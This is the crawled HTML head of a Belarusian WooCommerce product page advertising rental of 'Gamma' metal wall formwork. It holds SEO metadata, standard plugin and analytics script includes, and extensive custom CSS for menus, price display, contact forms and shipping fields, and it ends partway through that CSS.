

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://sanditrade.by/product/arenda-opalubki-sten/
body_size: 42855
content:
<!DOCTYPE HTML>
<html lang="ru-RU">
<head>
<meta name="yandex-verification" content="b5a846f91f9f4dc3" />
	<meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Аренда металлической опалубки стен «Гамма» купить в Минске sanditrade.by</title>
	<meta name="description" content="Аренда металлической опалубки стен «Гамма» с доставкой в компании sanditrade.by&#9989;Доставка по РБ&#9989;Офис в Минске&#9989; Большой выбор товаров☎ 8 (029) 127-97-77" />
	<link rel="canonical" href="https://sanditrade.by/product/arenda-opalubki-sten/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Аренда металлической опалубки стен «Гамма» купить в Минске sanditrade.by" />
	<meta property="og:description" content="Аренда металлической опалубки стен «Гамма» с доставкой в компании sanditrade.by&#9989;Доставка по РБ&#9989;Офис в Минске&#9989; Большой выбор товаров☎ 8 (029) 127-97-77" />
	<meta property="og:url" content="https://sanditrade.by/product/arenda-opalubki-sten/" />
	<meta property="og:site_name" content="Компания «Сандитрейд»" />
	<meta property="article:modified_time" content="2025-11-13T11:51:41+00:00" />
	<meta property="og:image" content="https://sanditrade.by/wp-content/uploads/2023/04/11.jpg" />
	<meta property="og:image:width" content="1023" />
	<meta property="og:image:height" content="936" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Примерное время для чтения" />
	<meta name="twitter:data1" content="1 минута" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://sanditrade.by/product/arenda-opalubki-sten/","url":"https://sanditrade.by/product/arenda-opalubki-sten/","name":"Аренда металлической опалубки стен «Гамма» купить в Минске sanditrade.by","isPartOf":{"@id":"https://sanditrade.by/#website"},"primaryImageOfPage":{"@id":"https://sanditrade.by/product/arenda-opalubki-sten/#primaryimage"},"image":{"@id":"https://sanditrade.by/product/arenda-opalubki-sten/#primaryimage"},"thumbnailUrl":"https://sanditrade.by/wp-content/uploads/2023/04/11.jpg","datePublished":"2018-05-09T09:32:31+00:00","dateModified":"2025-11-13T11:51:41+00:00","description":"Аренда металлической опалубки стен «Гамма» с доставкой в компании sanditrade.by&#9989;Доставка по РБ&#9989;Офис в Минске&#9989; Большой выбор товаров☎ 8 (029) 127-97-77","breadcrumb":{"@id":"https://sanditrade.by/product/arenda-opalubki-sten/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://sanditrade.by/product/arenda-opalubki-sten/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sanditrade.by/product/arenda-opalubki-sten/#primaryimage","url":"https://sanditrade.by/wp-content/uploads/2023/04/11.jpg","contentUrl":"https://sanditrade.by/wp-content/uploads/2023/04/11.jpg","width":1023,"height":936,"caption":"аренда опалубки стен"},{"@type":"BreadcrumbList","@id":"https://sanditrade.by/product/arenda-opalubki-sten/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Каталог","item":"https://sanditrade.by/katalog/"},{"@type":"ListItem","position":2,"name":"Аренда металлической опалубки стен «Гамма»"}]},{"@type":"WebSite","@id":"https://sanditrade.by/#website","url":"https://sanditrade.by/","name":"Компания «Сандитрейд»","description":"Аренда и продажа опалубки","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sanditrade.by/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Компания «Сандитрейд» &raquo; Лента" href="https://sanditrade.by/feed/" />
<link rel="alternate" type="application/rss+xml" title="Компания «Сандитрейд» &raquo; Лента комментариев" href="https://sanditrade.by/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sanditrade.by/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsanditrade.by%2Fproduct%2Farenda-opalubki-sten%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sanditrade.by/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsanditrade.by%2Fproduct%2Farenda-opalubki-sten%2F&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE">
<meta name="theme-color" content="#f2f3f5">
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://sanditrade.by/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='dpd-autocomplete-css-css' href='http://sanditrade.by/wp-content/plugins/woo-dpd/assets/js/jquery-autocomplete/jquery.auto-complete.css?ver=6.9' media='all' />
<link rel='stylesheet' id='dpd-pickpoint-widget-css-css' href='http://sanditrade.by/wp-content/plugins/woo-dpd/assets/js/dpd-pickpoint-widget/css/dpd-pickpoint-widget.css?v5&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='dpd-pickpoint-widgets-css-css' href='http://sanditrade.by/wp-content/plugins/woo-dpd/assets/js/dpd.widgets.map/src/css/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='http://sanditrade.by/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='http://sanditrade.by/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.7' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='yml-for-yandex-market-css' href='http://sanditrade.by/wp-content/plugins/yml-for-yandex-market/public/css/y4ym-public.css?ver=5.0.24' media='all' />
<link rel='stylesheet' id='megamenu-css' href='http://sanditrade.by/wp-content/uploads/maxmegamenu/style.css?ver=da4c34' media='all' />
<link rel='stylesheet' id='dashicons-css' href='http://sanditrade.by/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='http://sanditrade.by/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='us-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C700%7CRaleway%3A400%2C600italic&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='us-style-css' href='http://sanditrade.by/wp-content/themes/Impreza/css/style.min.css?ver=8.16' media='all' />
<link rel='stylesheet' id='us-woocommerce-css' href='http://sanditrade.by/wp-content/themes/Impreza/common/css/plugins/woocommerce.min.css?ver=8.16' media='all' />
<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(http://sanditrade.by/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<!--n2css--><!--n2js--><script src="http://sanditrade.by/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://sanditrade.by/wp-content/plugins/woo-dpd/assets/js/jquery-autocomplete/jquery.auto-complete.min.js?ver=6.9" id="dpd-autocomplete-js"></script>
<script src="http://sanditrade.by/wp-content/plugins/woo-dpd/assets/js/dpd-pickpoint-widget/js/dpd-pickpoint-widget.js?v5&amp;ver=6.9" id="dpd-pickpoint-widget-js-js"></script>
<script src="http://sanditrade.by/wp-content/plugins/woo-dpd/assets/js/front.js?ver=6.9" id="front-js"></script>
<script src="http://sanditrade.by/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","cart_url":"https://sanditrade.by/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="http://sanditrade.by/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="http://sanditrade.by/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="http://sanditrade.by/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.7" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="http://sanditrade.by/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="http://sanditrade.by/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043e\u0446\u0435\u043d\u043a\u0443","i18n_rating_options":["1 \u0438\u0437 5 \u0437\u0432\u0451\u0437\u0434","2 \u0438\u0437 5 \u0437\u0432\u0451\u0437\u0434","3 \u0438\u0437 5 \u0437\u0432\u0451\u0437\u0434","4 \u0438\u0437 5 \u0437\u0432\u0451\u0437\u0434","5 \u0438\u0437 5 \u0437\u0432\u0451\u0437\u0434"],"i18n_product_gallery_trigger_text":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u0433\u0430\u043b\u0435\u0440\u0435\u0438 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439 \u0432 \u043f\u043e\u043b\u043d\u043e\u044d\u043a\u0440\u0430\u043d\u043d\u043e\u043c \u0440\u0435\u0436\u0438\u043c\u0435","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="http://sanditrade.by/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="http://sanditrade.by/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u043f\u0430\u0440\u043e\u043b\u044c","i18n_password_hide":"\u0421\u043a\u0440\u044b\u0442\u044c \u043f\u0430\u0440\u043e\u043b\u044c"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="http://sanditrade.by/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="http://sanditrade.by/wp-content/plugins/yml-for-yandex-market/public/js/y4ym-public.js?ver=5.0.24" id="yml-for-yandex-market-js"></script>
<link rel="https://api.w.org/" href="https://sanditrade.by/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sanditrade.by/wp-json/wp/v2/product/316" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sanditrade.by/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://sanditrade.by/?p=316' />
<meta name="generator" content="Site Kit by Google 1.167.0" /><script>const DPD_SELECT_PICKPOINT_TEXT = "Выбрать пункт самовывоза";const DPD_PLUGIN_URI = "http://sanditrade.by/wp-content/plugins/woo-dpd/";const DPD_HOME_URI = "https://sanditrade.by";</script><!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="Ez3zMkzxlNZnMAIdW3mTOFhBHoAkbKBpLYN7NwncNl0" />

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NX4226F');</script>
<!-- End Google Tag Manager -->
	
			<script>
			if ( ! /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test( navigator.userAgent ) ) {
				var root = document.getElementsByTagName( 'html' )[ 0 ]
				root.className += " no-touch";
			}
		</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style id="wp-custom-css">
			#calcPopup :hover {
    color: #00BF80; /* Цвет при наведении */
}


#calcPopup {
    position: relative; /* Для позиционирования псевдоэлемента */
}

#calcPopup:hover::after {
    content: "Калькулятор фанеры"; /* Текст всплывающей подсказки */
    position: absolute;
    top: 100%; /* Позиционирование под элементом */
    right: -30px; /* Выравнивание правого края подсказки с правым краем div */
    transform: translateY(15px); /* Смещение вниз на 50px */
    background-color: white; /* Белый фон подсказки */
    color: #595959; /* Темносерый цвет текста */
    padding: 30px; /* Увеличенный отступ для лучшего внешнего вида */
    border-radius: 0px; /* Закругление углов */
    white-space: nowrap; /* Запрет переноса текста */
    box-shadow: 15px 15px 15px rgba(0, 0, 0, 0.1), -3px 1px 7px rgba(0, 0, 0, 0.1); /* Тень сбоку и снизу */

	
/*    box-shadow: 0 1px 15px rgba(0, 0, 0, 0.1); /* Тень серого цвета */
    z-index: 1000; /* Убедитесь, что подсказка выше других элементов */
	  font-size:16px;
}

/*оформление иконки телеграмм-бота*/
.telegramIcon:hover {
  color: #00BF80;
}
.telegramIcon {
    position: relative; 
}

.telegramIcon:hover::after {
    content: "Перейти в Telegram";
    position: absolute;
    top: 100%;
    right: -30px;
    transform: translateY(15px); 
    background-color: white;
    color: #595959;
    padding: 30px;
    border-radius: 0px;
    white-space: nowrap;
    box-shadow: 15px 15px 15px rgba(0, 0, 0, 0.1), -3px 1px 7px rgba(0, 0, 0, 0.1);
    z-index: 1000;
	  font-size:16px;
}

/*Чиним фильтры которые двойной чекбокс отображают*/
.w-filter-item-value input[type="checkbox"].screen-reader-text {
  display: none !important;
}













/*ОФОРМЛЕНИЕ ЦЕНЫ*/
	/*оформление цены в карточке*/
	.price-num{
		font-size:110%!important;
		color:green!important;
	}
	.price-akciya{
		font-size:110%!important;
		color:orangered!important;
	}


/*ОФОРМЛЕНИЕ ДЛЯ МОБИЛЬНЫХ*/
/*прячем спец меню для мобильных, пока его еще не встроил в шаблон страницы это на будущее*/
	#menu-otredaktirovannoe-menju-kataloga-mobile{
    display:none;
	}
/*поле сортировки товаров*/
#us_grid_order_1{font-size:95%;margin:-17px;}
/*для мобильных*/
@media screen and (max-width: 768px) {
	/*прячем меню каталога*/
  #menu-otredaktirovannoe-menju-kataloga {
    display:none!important;
	}
	/*оформляем кнопку Фильтр*/
	.w-filter{
		font-size:90%; 
		border:1px solid #ddd;
		width:90px; padding:3px;
		background-color:#eee;
		border-radius:3px;
		display: flex;
	}
	.w-filter {
    justify-content: center; /* Для горизонтального выравнивания */
}
	
	/*отображаем меню каталога для мобильных, его пока нет нужно добавить в менях и в шаблон страницы*/
	#menu-otredaktirovannoe-menju-kataloga-mobile{
    display:block;
	}
	/*отображаем по 2 товара с троке*/
	.w-grid-item{
		width:49%!important;
		padding:2%!important;
	}
	/*оформление цены в карточке*/
	.price-num{
		font-size:110%!important;
		color:green!important;
	}
	.price-akciya{
		font-size:110%!important;
		color:orangered!important;
	}	
	/*оформление текста в карточке*/
	.woocommerce-loop-product__title a{
		font-size:97%!important;
	}
	/*РАЗОБОРАТЬСЯ ЗАЧЕМ ЭТОТ ДОБАВЛЕН СЕЛЕКТОР*/
	section.l-section:nth-child(4){
		/*display:none;*/		
	}

}	


/*кнопка для запроса цены*/
.formZaprosCeny{
	/*!border:gray 1px solid; 
	border-radius:7px;
	background:#00bf80; 
	padding:12px;
	color:white;*/
	font-family: var(--font-h1);
  font-size: 16px;
  line-height: 1.2 !important;
  font-weight: 600;
  font-style: normal;
  text-transform: none;
  letter-spacing: 0.02em;
  border-radius: 0.6em;
  padding: 0.8em 1.6em;
  background: var(--color-content-primary);
  border-color: transparent;
  color: #ffffff !important;
  box-shadow: 0px 0px 0px 0px rgba(0,0,0,0.10);
	
	
	
}
.formZaprosCeny:hover{
	background:#f2f3f5; 
	color:#333!important;
}

/*Оформление блока краткого описания*/
.container {
    width: 100%;
	  border-top: 1px solid #eee;
    padding-top: 4px;
    overflow: hidden; /* Важно для очистки потока */
}

.cell {
	font-size:97%;
    width: 30%;
    float: left; /* Меняем на left для последовательного расположения */
    !border: 1px solid blue;
    box-sizing: border-box; /* Учитываем padding и border в ширине */
    padding: 2px; /* Опционально, для красоты */
    margin-right: 3.33%; /* Расстояние между ячейками */
}
.priceNote{
	font-size:100%;
}
.rentPriceBlock{
	font-weight:bold!important;
}
.rentPrice{
	color:green!important;
}
.buttonZapros{
	position:relative;
	top:15px;
}

.cell:last-child {
    margin-right: 0; /* Убираем отступ у последней ячейки */
}
.remarka {
    background: lightcyan;
    border-radius: 7px;
    padding: 7px!important;
    font-size: 87%!important; 
    !text-align: center;
}


.remarka {
    position: relative; /* Добавляем для позиционирования псевдоэлемента */
    padding-left: 2.7em!important; /* Освобождаем место для иконки */
}

.remarka::before {
    content: "i";
    position: absolute;
    left: 5px;
    top: 18%;
    transform: translateY(-50%); /* Вертикальное центрирование */
    width: 1.5em; /* Увеличиваем размер */
    height: 1.5em;
    line-height: 1.5em; /* Центрируем текст по вертикали */
    text-align: center;
    background: #00bf80;
    color: white;
    border-radius: 50%;
    font-weight: bold;
    font-family: "Times New Roman", Times, serif;
    font-size: 1.2em; /* Регулируем размер шрифта */
    margin-right: 10px;
}

.remarka-sorta {
    background: lightcyan;
    border-radius: 7px;
    padding: 7px!important;
    font-size: 87%!important; 
    !text-align: center;
}

.remarka-sorta {
    position: relative; /* Добавляем для позиционирования псевдоэлемента */
    padding-left: 2.7em!important; /* Освобождаем место для иконки */
	  width:40%;
}

.remarka-sorta::before {
    content: "i";
    position: absolute;
    left: 5px;
    top: 50%;
    transform: translateY(-50%); /* Вертикальное центрирование */
    width: 1.5em; /* Увеличиваем размер */
    height: 1.5em;
    line-height: 1.5em; /* Центрируем текст по вертикали */
    text-align: center;
    background: #00bf80;
    color: white;
    border-radius: 50%;
    font-weight: bold;
    font-family: "Times New Roman", Times, serif;
    font-size: 1.2em; /* Регулируем размер шрифта */
    margin-right: 10px;
}







.markered{
	color:#030;
	text-shadow: 1px 1px 2px rgba(0,0,0,0.3);
}

a.dashedLink {
    text-decoration: underline dashed;
}



/* Мобильная версия */
@media only screen and (max-width: 767px) {
    .cell {
        width: 48% !important; /* 50% минус отступы */
        margin-right: 4% !important;
    }
    
    .cell:nth-child(2n) {
        margin-right: 0 !important;
    }
    
    /* Если нужно оставить 3 элемента в строке */
    /* .cell { width: 32% !important; margin-right: 2% !important; } */
}

/* Скрытие .remarka */
@media only screen and (max-width: 767px) {
    .remarka {
        display: none !important;
    }
}

/* В блоке с ценой уменьшение предупреждения */
@media only screen and (max-width: 767px) {
    .priceNote{
	     font-size:80%;
    }
}
/*конец оформления мобильной версии*/



/*Форма для отправки запроса цен*/


/* ==================== */
/* Contact Form 7 Стили */
/* ==================== */

/* Родительские контейнеры */
.wpcf7-form-control-wrap {
    position: relative;
    margin-bottom: 15px;
}

/* Общие стили полей */
.wpcf7-form-control {
    width: 100%;
    padding: 8px 12px;
    border: 1px solid #ddd;
    border-radius: 4px;
    margin-bottom: 10px !important;
    transition: border-color 0.3s ease;
}

/* Фокус-состояние */
.wpcf7-form-control:focus {
    border-color: #28a745;
    outline: none;
    box-shadow: 0 0 0 3px rgba(40, 167, 69, 0.1);
}

/* Специфичные поля */
.wpcf7-text { min-height: 40px; }
.wpcf7-textarea { 
    min-height: 90px;
    resize: vertical;
}

/* Кнопка отправки */
.wpcf7-submit {
    background: #28a745;
    color: white;
    padding: 12px 24px;
    border: none;
    cursor: pointer;
    transition: background 0.3s ease;
}

.wpcf7-submit:hover {
    background: #218838;
}

/* Чекбоксы и радио */
.wpcf7-checkbox .wpcf7-list-item,
.wpcf7-radio .wpcf7-list-item {
    margin-bottom: 3px;
}

/* Кастомный чекбокс */
input[type="checkbox"][name="checkbox-agree"] {
    accent-color: #00bf80;
    width: 16px;
    height: 16px;
}

/* Сообщения об ошибках */
.wpcf7-not-valid-tip {
    position: absolute;
    top: -18px;
    left: 0;
    font-size: 12px;
    color: #dc3545 !important;
    background: rgba(255, 255, 255, 0.9);
    padding: 3px 8px;
    border: 1px solid #ffcccc;
    border-radius: 3px;
    box-shadow: 0 2px 5px rgba(0,0,0,0.1);
    white-space: nowrap;
    z-index: 10;
    animation: slideDown 0.3s ease;
}

@keyframes slideDown {
    from { 
        transform: translateY(-10px); 
        opacity: 0; 
    }
    to { 
        transform: translateY(0); 
        opacity: 1; 
    }
}

/* Мобильная адаптация */
@media (max-width: 767px) {
    .wpcf7-not-valid-tip {
        top: -16px;
        font-size: 10px;
        padding: 2px 6px;
    }
    
    .wpcf7-form-control {
        margin-bottom: 10px !important;
    }
}

@media (max-width: 480px) {
    .wpcf7-not-valid-tip {
        font-size: 11px;
    }
}





/*мегаменю*/
.level_4{
	width:250px!important;
}

/* Основной контейнер подменю */
.w-nav-list.level_5 {
  position: absolute; /* или relative, если нужно */
  bottom: 0;             /* выравниваем по верхнему краю родителя */
  right: -75%;        /* смещаем подменю влево на 100% ширины родителя */
  /* Можно подкорректировать left, если нужно смещение */
  z-index: 1000;      /* чтобы подменю было поверх других элементов */
  display: none;      /* скрываем подменю по умолчанию */
}

/* Показываем подменю при наведении на родительский пункт */
.menu-item:hover > .w-nav-list.level_5 {
  display: block;
}
/*пункт с лестницами вылазил за пределы экрана*/
#menu-item-1957 > ul:nth-child(2){
	position: absolute; /* или relative, если нужно */
  top: 0;             /* выравниваем по верхнему краю родителя */
  left: -230px; 
}
/*опалубка перекрытий*/
#menu-item-1571 > ul:nth-child(2){
	position: absolute; /* или relative, если нужно */
  bottom: -150px;             /* выравниваем по верхнему краю родителя */
  left: 100%; 	
	width:250px;

}
/*пункт с фиксаторами не влазит в экран*/



#menu-item-1567 > ul:nth-child(2){
	position: absolute; /* или relative, если нужно */
  top: 0px;             /* выравниваем по верхнему краю родителя */
  right: -75%; 
  z-index: 1000;	
}


/*стилизуем основные разделы меню*/
#menu-item-1574 > a:nth-child(1) > span:nth-child(1), #menu-item-1566 > a:nth-child(1) > span:nth-child(1), #menu-item-3420 > a:nth-child(1) > span:nth-child(1), #menu-item-3453 > a:nth-child(1) > span:nth-child(1), #menu-item-3421 > a:nth-child(1) > span:nth-child(1){
	display:flex;
	justify-content: center;
	align-items: center;
	min-height:70px;
	padding:7px!important;
	border-radius:3px;
	/*background:#00bf80;*/
	background:#eee;
	flex-wrap: wrap;
	
	word-break: break-word;
	overflow-wrap: break-word;
}

/* Медиа-запрос для мобильных устройств (например, ширина экрана до 768px) */
/*отображение каталога в мобильном меню*/
@media (max-width: 768px) {
    #menu-item-1574 > a:nth-child(1) > span:nth-child(1),
    #menu-item-1566 > a:nth-child(1) > span:nth-child(1),
    #menu-item-3420 > a:nth-child(1) > span:nth-child(1),
    #menu-item-3453 > a:nth-child(1) > span:nth-child(1),
    #menu-item-3421 > a:nth-child(1) > span:nth-child(1) {
			display:block;
        min-height: 30px;
			  background:#fff;
				padding:1px!important;
    }
}


/*отмена списков в 2 колонки*/
@media (max-width: 600px) {
    .w-nav-list.level_4 {
        column-count: 1!important;
        column-gap: 0 !important;
        width: auto !important;
    }
}










/* селектор для всех выпадающих второго уровня
.w-nav-list > .level_2{
	height:100vh;
}
*/
#menu-item-1405 > ul:nth-child(2){
		height:80vh;
}


#menu-item-2295 > ul:nth-child(2){
	width:500px!important;
}


/*двойные колонки для вложенных меню*/
.w-nav-list.level_4 {
    column-count: 1;
    list-style: none;
    padding: 0;
    min-height: 1px;
}
/* Если высота списка больше 400px — две колонки */
@media (min-height: 401px) {
    .w-nav-list.level_4 {
        column-count: 2;
        column-gap: 20px;
			width:500px!important;
    }
}

/*позиции загрееные которых пока нет*/
#menu-item-3555 > a:nth-child(1) > span:nth-child(1), #menu-item-3556 > a:nth-child(1) > span:nth-child(1){
	color:lightgray;
}

/*Лэйбла NEW не нашел где настройки поэтому просто ее скрываем*/
.new-menu-icon::after {
    display: none !important;
}



/********Убрать это потом****/
/*Скрытие пунктов которые не нужны*/
#menu-item-3461, #menu-item-1906 > ul:nth-child(2), #menu-item-1906 > a:nth-child(1) > span:nth-child(2), #menu-item-1894 > a:nth-child(1) > span:nth-child(2), #menu-item-1894 > ul:nth-child(2), #menu-item-3458 {
	display:none;
}




/*DPD модификация полей доставки*/
/*прячем поля Страна, почтовый индекс и Район*/
#calc_shipping_state_field,
#calc_shipping_postcode_field,
#calc_shipping_country_field {
  display: none !important;
}


/*модификация полей корзины*/
#shipping_method {
    text-align: left; /* Выровнять по левому краю */
    font-size: 80%; /* Уменьшить шрифт до 80% */
}

#shipping_method li {
    display: flex;
    align-items: center;
}

#shipping_method li input[type="radio"] {
    margin-right: 8px; /* Отступ между радиокнопкой и текстом */
}

#shipping_method li {
    border: 1px solid #00bf80; /* зеленая рамка */
    border-radius: 5px; /* радиус скругления углов */
    padding: 8px; /* внутренние отступы для красоты */
    margin-bottom: 8px; /* отступы между пунктами */
    display: flex;
    align-items: center;
}

#shipping_method li input[type="radio"] {
    margin-right: 8px; /* отступ между радиокнопкой и текстом */
}


#shipping_method 1input[type="radio"] {
    1accent-color: #00bf80; /* Задать зеленый цвет радиокнопкам */
}

#shipping_method input[type="radio"] {
    position: absolute;
    opacity: 0;
    width: 20px;
    height: 20px;
}

#shipping_method li {
    position: relative;
    padding-left: 30px; /* место под кастомную кнопку */
    margin-bottom: 8px;
    border: 1px solid #00bf80;
    border-radius: 5px;
    cursor: pointer;
    font-size: 80%;
    display: flex;
    align-items: center;
}

#shipping_method li label {
    cursor: pointer;
    user-select: none;
    display: block;
    width: 100%;
}

/* Внешний кружок */
#shipping_method li label::before {
    content: "";
    position: absolute;
    left: 8px;
    top: 50%;
    transform: translateY(-50%);
    width: 18px;
    height: 18px;
    border: 1px solid #00bf80;
    border-radius: 50%;
    background: #00bf80;
    box-sizing: border-box;
}

/* Внутренний кружок - виден при выборе */
#shipping_method input[type="radio"]:checked + label::after {
    content: "";
    position: absolute;
    left: 14px;
    top: 50%;
    transform: translateY(-50%);
    width: 6px;
    height: 6px;
    background: white;
    border-radius: 50%;
}

/*чекбокс согласия*/
input.woocommerce-form__input-checkbox[type="checkbox"] {
    accent-color: #00bf80; /* зеленый цвет для чекбокса */
}

/*Город на Населенный пункт меняем*/
#calc_shipping_city_field label[for="calc_shipping_city"] {
  color: transparent; /* Скрываем оригинальный текст */
  position: relative;  /* Для позиционирования псевдоэлемента */
}

#calc_shipping_city_field label[for="calc_shipping_city"]::before {
  content: "Ваш населенный пункт:";
  color: #000; /* Цвет по вкусу */
  position: absolute;
  left: 0;
  top: 0;
}
/*делаем подсказку*/
